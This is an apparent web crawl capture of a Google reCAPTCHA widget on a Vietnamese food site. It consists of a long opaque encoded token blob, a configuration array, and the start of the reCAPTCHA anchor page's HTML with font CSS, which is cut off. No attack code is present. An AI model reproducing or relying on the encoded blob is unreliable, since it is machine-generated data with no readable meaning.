8KWIcO8FGXDrg8sY8OcdEHDp8OjUsKDFMKww5rCg8KTwrcrwr3Co23CtixqP1dgbljDrX/Do8OYc8KKw7rCgsK6wpbDl8OPwotaCm8dIEcYAlJeaMOCwoHDnC/DhFUiwqBqw4jDgsKSw6UYw7rCgcKqeRE4w4EBdcKUVSPDtsO9FcK0fmxLw7fDgC/Cq8KjSFAIH8OXw7fClxoTwqzDl8O+w4dOw5DCuxxdOsKyU8OeG2/DicKPAUpZwospcMOuIXzDtWJ4wp8lwrURwqVZSiXCtAjDl2nDsCrDnDXDnMONCAdIdyYPwpjDsWQEw4/CusOAwro9wqDDpMOHUFoAw6BEwqJOOsKtGXvCgBjDl8OibGtmDBDDqcK5ZwfCq3Yewp95w44AHiMaEkvCksKvXGnCk8KiFMKXScO0w7VjZ8KhDF4dw4rCsnjDkAJdwqMVTlsVwqpUw57DuQvDlDMaJ0ptw4jCv8KDw7ARw4M5P8O6wqIgwo/CtsO7w7vDgQ3Dl8OIw7HCgWgnHATCnsOiw5NodMOXw4JNw67CvilVw4ptSxNPEMOAwp15wqXClcK5w55AX8KOG8OVW8OtHkJAw5Inw6HClMONw5PChUHCvng8O0Icw4LDiUMcw6FPFsK9woVYd8O9PzdFXnULTcKSwo/ClCc9KMKIwq5LR8OQGsOEwqHDnj8Ow6rCrcOZwqNww5EXfcO5wpbCuyjCucKIw5fDssO7RMKQfgfDhAfCqjzDlMKZwr3CncOiw5tqwqkzw5TDn1/CvsOsworCnUjCpsKEH0Ywwrs5w4NnecKmwqQNXsKTw6zDlQjCj2DDgRQYw4p2wrrDowzDq8KIcMONw7XCjsKJw642NRnDiD1qwoJwwopFwop3wrh6JsKvPzrCs8OVw57Cg8KnRmB/[base64]/w5XCiWnDtSsSwoDDpsOew7bCuFExwqLCoCXCi8KxZsO1w6/[base64]/[base64]/CqCJ0w5Vfw6LDrnDDszzCo8Ktwq5ZPMOHAsKOWi7CmcKSc8Kew7Nzw4rCkypxwqolO2TDtjxYw5siEjNvYX3Cl8KfwqHDucOdUDB3wqLCqFEVUcO0WjVww4BswqnDlVrCp2TDgV3CoMOdwowSw5F/[base64]/CvAvDsMK4w7/CsBo4RcKERk0kLcKkecOlw5LDvMO4w4wpw6vCq8OoUkbDk0xfwpvDhnB3IcKjwp1awr/CgR/Cm1Z5ST4Rw5TDrMOsw7hYwrEDw63DosKlBDHDgcK8wrQjwpQqFsO/TAzCqcKkwqLCoMOQwrzDizoUw5zDuDVjwo4pcUHCqsOBLXZxfRwnHcOoR8OhIVx+JMK2w5vDumtAwrYnAmrDgE5HwrDCpyjChsKAPScmw7zCs3F6woPCiD1JWH/DlzTCgizCtsOSwr3DlMO5bC/DmgrCl8OfJS0Qw7fCjjUBwr4GZsOhEsOfRBRawqxCYcKoKWsZwrEVwoLDmMO0CcOmcyfCpAnCk2HDrkXDhMOQw4XDh8OYwqJyFsKAAzNgfF8lNyvCqUPCqwHClFbDlVkYKsK4GcObwoTCiADDr1LDosKGSDzDkcK3Z8OrwrbDm8KYdsK5FMOsw6lEIwMDw6/Djj3ClMOhw77CrSzCu3zDgCBFw6jCl8OMwo8LJcKFw5LCqTnDpsOVKELDmsKIwqEufDZZH8KMIFRGw7lsYcOiwqLCicKyDsKDw57Dr8K9wpbClE8zw5FOw4Vcw73CrsKgWzLCmlbCgMKfZjhNwqVnwpNlB8K/REZmwprCpcOmw74TKiQHaMKCfsKNTsKsTyMFw5xDw7BTdsKkVMOsPMOqO8OewrdFwofCk8Ogw6bCgXBlDMOew58Aw5fChMK8wqgzwpdwKEtMH8O1wrc3w4EKEg7DiGTCocONHmnDuMO2w6DDrg7Cmz0Jdj88EVHCn2HCiMKMZDRYw6/[base64]/[base64]/CnMO1wqXCix3CusOgSyvDgsOiwr/[base64]/ConQDwpQHN8OUw48DwqM3IHtpFjk/[base64]/[base64]/Don/[base64]/Ch8KkSMKRw6cvw4IjwrpWW357wrrCo8Osw4zDrVgMw7hywr9Zw4Ypwp/ClGjCogbDncKbTU/CqMOAeG/CncO3KC/Dj8O/cztaJG4gwpjDtxIQwqgsw7R0w74gw79GRS/CjCAsPMOEw7rCkMO1PcK/[base64]/[base64]/DgVfDlMK1exMlw49xwpPCrwLCqBfCrTLCt8OzwqzCscKDGMO7w59DBcOdw5MUwr1SHcO/TRbClRkDw5nDi8K2w5bDnEbCq23CljBjPsO3ZsK5LCDDjsOfw5R4w6M/[base64]/[base64]/w5fDg8K7DmjDs8OPw58WwqAdYcKgAMKRIX3CjXHChBs6w5VCPkvCicK/w6rCssOlw5bCv8Ofw6YLwqJ5woHCpcKXwpDCj8OqwpQZw5XChDXCuE57w5nDmMKGw57DoMKowq7DtsKzD23CsMKTZUFVLsKyB8O/ME/Co8OWw78Fw7zDpsOAw4rCiUpGasK7QMKdwq7CrsO+bznDr0ADwrTDoMOnwrLDgsKMwpMAw5oGwqPDrcOPw6nDisKcJcKqTmHDtcKyJ8K3f0nDscKFFkDCtMOFGWTChMKLWcOWc8OTwrA0w7UIwp9RwqzDrRnCo8OKcMKcwq7DtC/[base64]/[base64]/[base64]/[base64]/DsEDDu8KMNF1nUsOfw6fDmMOcOlBPw7HCrcKSwrpmKcOew4TDvFVaw7HDmghowqTDljdlwqxWHsKYwr0cw51lesOKSV/[base64]/CisKjw5R/wq7CtcOWT8OjwobCq8OtE3jDisKkwpg9w41ow5ZxUks8wodGPHcXBsK+UnDDrUMQBHo7w7PDp8OeVcOHVMOJw68swpdkw6DCl8OjwrXCrcKOFCbDinjDiypCfxrCmcOnwpUzWSpLw5LCnkBQwqrCj8OxE8OZwqhKwrt3wrtywrBWwp/CgRPCvE7DiTDDgR7CrTtVPsOfL8Kxc23DggjDvCYsC8K6wqrCmsKgw5IzTMOvBsOpwpHDrMK6LEzDtcOEwqMQwpJAw4XCocOldUrCsMKbCcOQw6rCtsKVw6Aow6c+GQfDtcK2W1TCrDnCrk41QmBQZcOTw7fChFZMEHfDr8K8E8OyGMOKGhppUWIREw/CkkjDs8KtwpbCrcOIwqx7w5fDsjfChwPCkTHCrcOww4fCssK4wpEzwo1kCz9KSH5Ww5/DoWvDpSnCqwbCrsKSMApkWhBHwrkcwqYQC8Ofw4FQOifCvMKFw43DscKHRcOjNMKcw43DjcKSwqPDoQnCkMO5w7DDnMKQL0g6w43CrsOZwrzCgXdqwq3CgMKrw57Csn4Xw7NEf8KaFRLDv8Kbw5sUGMOAGWbCv2l2Fx9xRMKmwodaLT3DoVDCsR5tIHNsZCTDpsORw5/CnS7CmHpwb1siwpEiLS81wrHCscOSwpdgw5Yiw6zDusOlw7Ytw41GwojDtTnCjDvCnsObwqHDohfCtGTDmcOjwqQuwoFPwqlaMsOSwrbDly8GdcKpw4ASUcO9OsO3RsO/bUtTNcKsFsOtRVACYnFKw45Iw4LDkFAba8KhQWwnwqFXNGXDuDzDhsO8w7scw7rCnsOxwofDrUHCu2YVwpF0Q8OZw5kSwqTDuMKaSsKTw5XCsWFZw6kNacKpw40TPCIAw6zDp8K0HcOCw4I5cSPCnMOHa8K1w4vCqcK9wqslVMOSwqPCpcKqQ8K0Q17DmcO/wrXDuwHDkgjDrcKrwqLCucOoSsOZwpLCtMO8fGbDq0LDhCvDm8OSwqZAw5vDuyw7w5hJwrpDF8KzwpLCqijDusKLOsOaET1BTsKLOQvDmMOgHiZlD8K3NsKjw5V9woHCiB9sA8KFwqoFbSvDiMKpw6/DlsKUwqN6w4jCsVguX8Krw7gzZGfDmMOZYsKlwrDCr8O7OcOnMsKtwr8UEHQPworCsQgYUsK+wq/CsCpAI8KVwpxywqoMCm8gwot0YSAuwokzwrUcURpdwrXDo8Opwr0PwqZ3UTTDtsOGZD3Dm8KJCcOwwpDDgT1VYcKjwotvwqwIwo5EwpEaDG3DnzTDrcKbO8OHw44+JsKzwojCoMOJwqgNwoY/U3o+woTDocO0KD5EQi/[base64]/[base64]/LxfDo8OtwpsqwpTDrinCucKMwrAaKQwFw4LCtcKRwolnwohaPMKIFhkwwpnCnMOMFhzCrQnCgz4EVMOvw64HT8OyXSEqw4/[base64]/ClDPDp8K4w4nDu8KYwoMEwrRfbGRGw6jCqCVhc8O6w4XCn8KsW8OMw4TDk8K2wqsYVRZHN8KgHMK2w50eOsOuBMOPBMOYw5/DsHrCpH7DoMKOwprCrsKbwr9eacOrwoDDv3IuJx/Cpwg0wqo3wqYswp7Cgg3CgsKCw6vCpg9OwqfCpMOuEi/Ck8OLw5hxwpzCkR9mw71owpQnw5Rhw4LDgMOuWMOFwqI1w4Z4G8KsCsOlWDbCp0DDq8OYScKMY8KZwpBVw4JPFMOUw7c/wo0Iw5M1J8Kzw7HCpcOZdFQDw4wDwqLDgsO7Y8OVw6LCisK3wphEwpHCl8KTw4TDlMOYTyIfwq0gw4YDHRFZwr9FJMOdYMKVwoR8w4hpwr3Cr8KrwqYsMMKNwrjCscKSJlfDssKrRRxPw4ZYFkHCksO2GMO/wrPCpsK/w6TDswUew4TCv8KlwrcUw7rCuivCo8OHwojCrsOZwrAMOR/CvCpcTcOheMKWV8KUM8O8WcKow7tYBiPDgMKASsOFQi1hIMKRw4Yxwr7CuMK4wpRjwovDkcK9wqzDtHdtEGRgFxpzLQjDhcO7w5zCu8OQUAxdUyrCgsKZNVplw59VWEhWw7kBeWhTMsKhw5LCq0sdQMOzdMO5JcKkwpR1w7TDuTJEw6rCtcOdacKFRsKjGcO8w48/azPDgFTChMKEcsOtFz3Dh3cKIg9rwrQVwrfDj8Klw50gQ8KLwrQgwoDCoDZaw5fDnyrDosOKBgBGwrwpJGhyw5jDkU7DksKGHsKxXHcHYcKVwp/[base64]/CuCNZfWjCksK7P2zDpHDDncKnwrLDosKrw7MMbhrDnmvCsnxCwq9qYcOXEMKuL1HDs8Kxw4Zdw7V7bG7DsFPCu8KdSBxWHl8UBEzCisKiwrckw5fCpsKRwqkGPgoBGkYQdcObDMOBw4Nof8K8w6cNw7URw5jDmgjDkAXCiMK9fU1/[base64]/CmcKLw7HCjEkfCsKpej7DqcOlw7LCkCHCny3Ci8O8fMOMa8KBwr55wp7CrldOFXF1w4k5wpdgDEJSWVZTw6IawrxSw77DvXoJBjTCpcOtw79Nw7ROw6bCnMKewqLDgMKMZcO6WiVyw5RwwqQ8w783woghwpbCgh3CsF/DiMKBwrFia39QwrnCjcOjKsOkQCIAwrEaDzUIScOKUBgBGMKKHsO7w4LDucK4UibCqcKYXgFsTHlyw5DDnDLDk3TDkFw5S8KkRCTDjGM6RcKAScKVF8OAw6DCh8KEPG9cw4bClsOUwooYfBIORG/[base64]/DhMONQ8OlXQbDhcKDw4hvXydWw7nCn8KEeyLDkDt+w7PDm8K6wqbClcKtacKPemNXAwhVwrgYwrhqw4Ztw5XCp0jDjQrDvipSwpzCkF0/wplwSwMAw4/[base64]/DpTBAwp/[base64]/CpcOTI3zDrT4Rw5fDqcOtCcObw65Xw5rDj0fDpQ/DjkDCgXl7eMOqZD3CnyNPw5zDo34cwrI/[base64]/wp9jwol4w4U1w71sLcKpwrXDrsKqDjHDvcK6wozDgMOmN3/Cu8KLwr3CmnPDj2XDusO2eBg5bMKVw5FYw7jDh3HDuMOGJ8KCXxjDuFrDpsKGGMOdN28vwrsVbMOMwrg5J8ODXSIBwo3CrsOlwpl/w7UKQVvCvVgmwrTCncOHwqrCosOewp97PmDDqcOdFi1XwrXDhsOCImsXNsOjwqzCgQ7DhcOGWWQfw6nCvMK+ZsOcTE3CosOSw6DDhsOgw7TDpmR1w4h5Xjdcw4RFVBc0AU3DvcOqI0HCj0jChmzClMOFHxXCnMKhMGvCq3/CmCNlIsOUwo3Dr2/[base64]/[base64]/[base64]/ChsKSwqLCiTzDhnEce3jCixZ4OcOUDsOZwqdLW8KOWcKwQW4lwq7DssOuY0zDksKSwoh8YmHDtcKzwp19wpNwJ8OzEMOPIzbDjQ5HCcK/w4PDsj9ED8OlPMO2w4IPYsOUw6MtGC9SwrM4IzvDq8Oww78cYyrDkixVLCnDjwgpNMKDwoPCjwQYw6/DuMKPwocVDMK3wr/[base64]/w6LDtcKdScKmw7NiMR7CkE5xSivDng1kY8OQCMKCMR/Ck3zDqirCmS7DhADCkMOKB2VRw6zDr8OtOX7CqsKNY8Oiwp5/wqbDt8OiwpHDr8O6wpXDqsOkOMKoSWfDksOBVmoxw5zDnirCqsOnEcK1wqILw5PCmMOAw75/wqfDjGVMDMOiw5IXFlEUe148E1gzQ8OOw6FfZCLCvlnDqC9jKkvCvMOiwphaRG1nwrwHX3NwHAotw6J1wotVwqIsw6bCogXDpBLDqBvCoWDDgVBITwAhfSXCmktlQcKrwpHDgD/CoMK1e8KoCsObw5fCtsKabcK2wr1VwoTDn3TCisOHJGMpBzVmwrNvG141w4Y/w6ZCDsKLTsOYwrNhTXzDlzPCqHzDosOFw4pMdRRFwq/DpMKiNcO0AcKrwozCgMK5WU1yczDDoibChMKRHcObSMKSV1PCksKOWsOuDMKHFcOFw57DjDnDqn4mQMO5woTDlTLDqScYwonDo8Okw6zCtMOkdlrCncOIw74gw53DqsOWw5vDrUrDk8KYwq7Cu0LCq8Kyw4rDi3LDncKsSRPCsMK0w57DgVPDpybCriwsw69/MMOQTcOtwqrCnRbCjcOsw65zTcKiwpzCqMKRSH8UwoTDkVPCk8KpwqJxwoAYIsKrJ8KjDsOIfiUYw5dgCcKWwqnCuW/CkkVtwp7CrsKVC8OZw4kRaMOsUj0Owr5Twp4JYsKCOsKhfsOZBHVNwo3CssOLAkg0SExLWkJXdnTDpGcaEcO3CMKowpTDq8KyP0NPcsK+AiYOKMKMw4fDnnpCwrF8UizCkHE0Tk/DjcO6w4fDgsKVXlfCqGwBHzLChCDDmcKhNg3CoGsIw77DnsK6w6fCvT/DjWZzw53CisOfw7xnw4HCk8OVR8OoNsOFw5rCocOPOBgRNB/Ch8OQBMKywpMvF8OzP2/DpcKiNsKcPEvDkVfDjsKBw6bChDLCpMKWI8OEw7XCizYfJQvClxd1wpfDrsKrOMKdS8K8Q8KVw6DCpibCkcOkwqTDrMKoYGhMw7fCr8O0wqXCqgAmasO+w4/[base64]/wp7DlRLCgMOqwrZjw7cqw794wr52wrPChzRywp4kLRsnwqvDqcK5wqDCo8KHw4PCgMK0w7g5b14Od8KJw5kzZml0PDQGMWbDpsOxwqk1PMOow4poWsODQHfCkwXDhsKSwrrDplA6w6/CpCpxG8KIw5zDklwtEMKbenPDssK+w73DtsKJbMO8U8O6wrPCqzfDuyM4ODDDm8K9B8Klw63CqFTDq8KAw7dIw6DDr0zCpBLCucO/acOow4w2fMO/wo7DjMOMw7xUwqnDpEjCuwFyaBg9DElHbcOTVETCjSHCtMOBwqbDh8Kyw5wuw6/CqBdrwqN8wrfDo8KZTDsPAcK/XMO5QsO7wpPDvMOsw4bCr1zDpgNhGsOYAsKWZcKQD8OXw7LDnDc4wrTCln5LwqQaw44Kw7LDscK9woLDgX3DvEHDm8KYaxfDrTHDgsO8LWVww5Bkw5/DtcKJw4dbLw/Cp8ObExxSO3oXIcOZwqRQwp9CIAZbw7R+wqTCr8OWw7jClsOdwrRFaMKFw5NGw6TDp8OGw6tTbMOdfQbDlsOlwphBL8K/w6rCvcOUbMKRw413w7V2wqxuwp3CncOfw6cmwpfDkH/Dj04Tw67Dux7CrBh+ZjLCuXjDg8OPw5bCqH7Cu8Ksw5PChnrDncOgW8Oxw7zCicOFSjxMwqzDnMOqcEjDvn1ewrPDmyMHwoYhAFvDliRFw5kQPgfDmwvDgEbCq3lHJVseMsK3w5BQKMORFQrDgcOzwo/[base64]/ChMKZw4XChShxa8OZw5A/w6TChcKCwpzDucOSH8KzwrsdL8OZdsKHcsOtNXUkwoHCkcKkFsKRZwVmKsOgRzzCksOKwo4SAxrCkAvCmWvDoMK/[base64]/DuWNDYR1CwqXDjxM0w5PCsSfCilvCuGYPwoREWsKiw5p8wp1Rw5oYDMK8w5HCtMKTw5wRSn/CgcOpCxVfGMKND8K/CEXDucKgGcKFEXNUe8KzGmLClsOlwoHDlsKsMHXDjcOfw7DChMK8PBEnwo/[base64]/DhcODHBYkSnEnwox1wo0pwpN8bBF/w7nCrsKRw5/ChD8Pw74hw47DmMK2w453w5bDicO+V0MtwqBMUmdUworCsFRnL8OPw7HCiA98NULCv1dOw5/CimI7w7XCp8KvSix8eUrDjD/[base64]/CgsKuw4xvw6nDtcK9X8Orw4pHA8OewqQOHmXCp19ww68Aw7sVw4wkwrfCnsOuZGnCnWDDqjHCgTrCgcKnwrbCjsOeYsOcfcKETFF6w5tow5LDlGXDpsOhV8Kmw7sMwpDDnkYxajHDqAXDryNkwpbCnBAYHGnDmcK8ek8WwoZJFMKeBnfDrTx0LMKcw4hRwpPCpsK/SjvCisKOwoJ8UcOmQk7CohQ2wrMGwoZbBDYfw6vDnsKgw5kAAzhRAB7DlMK8O8OkH8O2w4Y0JHg9wqc3w43CulYHw7vDq8K3CsOXVcKJKcObdF/CnUhNXWvDu8KhwrNxBcOuw6bDrMKzSEDCmTrDp8ODCMOnwqw0wprCoMO/wpzDh8K3VcO7w7XCoUMyfMO0wrnCsMO4LgzDuWk7B8Ovelwxw4jCkcOrTVjCvyoKUMOjwoEtYn9OIAbDncKhw6BbRcOTPH3CqDnDnsKdw4VhwpMvwpnDklPDjVU7wp/CnsK0wrhjD8KVF8OBAjHCtMK5BEtTwp9xOBATXEvDgcKZw7EkdnR8EsOuwoXCg1fCkMKuwrljw4tkwojDisKAIk0qRcOLDg7Chh/DnMOKw6R6F2fClMKzUHXDgsKnw6FMw7A3wpRLAi3DvsOSMsKAWsK+ZnNZwq3DjAx5KA3CnFJjC8O+JwxSwq3CqcKqOUfDsMKcacKJw5zCpsOAKMO+wq0nwqbDtcKlcMOLw5rCicOOb8K8IH3CmwHCgBgQX8K9w6PDicKjw7EUw745MsK0w7RaJSjDtCJDccO/[base64]/CuxLDrMOlwopTw4JOe8KMwrBuUyc5bMOle3BPEcK7w5JXw7fCvQXDmnvDjS3DisKrwo/DvH/DscK/[base64]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[base64]/eRcTCcO3EgAEwrZ+RS4pNRw8RlggPsKfFMOTYsOnFVjClQnDrkYfwqQVTAoqwrHCqMKUw5PDl8OsQ3bDugJJwrJ6w6JjXsKHcHHDrlQhRsOwHsKRw5rCoMKBEF0QOcOBFH1kwpfCkkM1JUBrfGhmRUd0WcOmaMKUwoJSMcOoIsKRB8KxIsO0E8KHGMKyLsOlw4Ihwrc/[base64]/RSVDJ1vDsWgjw6cvwpEFPFJGYAzDksOBw4jChH3Ct8OFEAPChkTCqMK/MsKtDGLClcO3OMKAwqF/fXRVIcKSwqlZw6jCrCFWwqTCtcK8NcOLwqIAw4A7GsONFAzCo8K5IcKxBS5hw47CvMO9L8Kgw58mwoVUeRhYw43DoSccN8KqGMKsUkkDw4U3wr/Ci8K9EsONw6UfNcOnIMObZhhSwqnCv8KzGsKtB8KMZ8OxTsOdQsK7BkYBPcKnwokmw6zDksOcw48UKxnCiMKNw7XCsTFUSEkywobChWMmw6LDnUDDm8KAwoFCWSvCu8KQJyHDusO3eFbDiSPCillxWcKrw4nDn8KFwrgON8O/f8OiwrYBw4zDnX0fUcODd8ONSBs9w5XDgW1GwqUJF8KQcMObNXbDnGEBEsKTwq/CnHDCg8O6QMOyRXo1JVYpw7BXBF3DrnkbwojDjW7Cs1NOCQ/[base64]/CvhnCjUzDukYkw7A+wpfDncK5w5/[base64]/CjwZBwogMVMKyw47DgHxmVGnDjzjDiF4ww5XCixgqUsOZJWTCgVLCqTZ2azTDu8Otw79eNcKXIMKgwoBXwrwPw48cB2c0wofDk8KnwqXCt15FwoLDmVAWcz9MP8OZwqXCtnnDqxdowrPDtjFSQVYCOcOmU1PClMKcwpPDt8ObZBvDkDBoG8KHw594BS/ClcOxwrBHdhIVJsO4wpvDmAbDiMKswqIFegDCk0drw7YSwpx5HsOPCAzDr3rDlMK8wrs1w65cFw7DlcKUfirDkcOtw7vCtsO/[base64]/DhBDCq8Otwo/DosKjwqppCTDCuMK4VMO2T2DCpsKJwoDCgG8swpvDkFUjwp3CtDsxwpjCpcK0wq90w58Ywq/DksOedcOvwoXDrDJFw4twwpN7w4DDkcKJwowWwqhLOMOkHn3DkALDusOuw4Qlw6AFw6Ilw7YecgJDKMK0HMOawrohMVzDjxDDhMORRXBoF8K8PStdw4EMwqbDpMKgw4PDjsKZVcKWKcOkb1/CmsKYbcKtwq/[base64]/wpssw5rDscOxBmHDr3YxwoPDqsOCZUJtdcOKK2DDscKmwogsw6/DnsO/w44SwqbDlCFIw7NAwqA6wpM+NjjCsUXCgmHChnzCv8OCLmbDqU1DTsK/USHCrsOhw4kLIAd4O1kDI8Osw5TDrMO9dFTDpyQLS11BZnzDt3lOTxknZSUiVsOOHkjDtsOOKsK+w6jCjsKiVzgFQznDl8KbIcKkw7HDjWLDv0HDsMOCwovCmANFAsKYwqDCvSXCmm/CicKywoPDnMObY1ExFCvDqB8/fjlGB8K/[base64]/wrEMM8KQw6/CvUfCm8KnNcKkWMOAwrnDlRdhUSwDQsONwo7CnMKLX8OMwqc4w4IMKgcZwr3CnUIWw7bCkAQew67ClV5mw5w0w6jCljYiwpFawrTCs8KfUkPDuQUAY8OqEMOJwr3CosKRNRkfa8Oaw4bCsX7DjcKMw7/Cq8OWV8KRSCgefn9cw4zCuyh+w6/DpMOVwo50wr9OwpbDqCDDnMOWcsKXw7RTMQ9bEcO2woAhw77ChsOFw5xSBsK/PsOvZHHCscK4w5jDk1TCn8K9c8KoZ8OCBxp5fhZQwpgLw5cVw4zDswTDsiUKBMKvTG3DgSw6H8Oswr7CgVpjw7TCkEZQGBXCsgvChT9Pw4Q+DsOgam96wo0PJi9GwpjCgAzDkcOKw7ZVDsO7X8OUDsKSw7QmJMKKw6rCu8OWKw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://bmsmilefood.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VkeKm1Jj/U0vJJo+gFDV1934rTwnOXibjcLtuliTrsE\\u003d\x22,1,0,null,1,1769149257402,0,0,[227],null,[234,85,184,190],\x22RC-wKGq-jAoq0jQyQ\x22,null,null,null,null,null,\x220dAFcWeA56h0AXoRSVx6riMqhz_uGdAYvqv0aNq6zgQb4zxvMhYDVoeVbrST9afXAkHe4-AyneyYQrrmg05LTdE6k9JvD27sy9LQ\x22,1769232057322]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK&co=aHR0cHM6Ly9ibXNtaWxlZm9vZC52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vdeek49q4yvr
body_size: 48613
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, 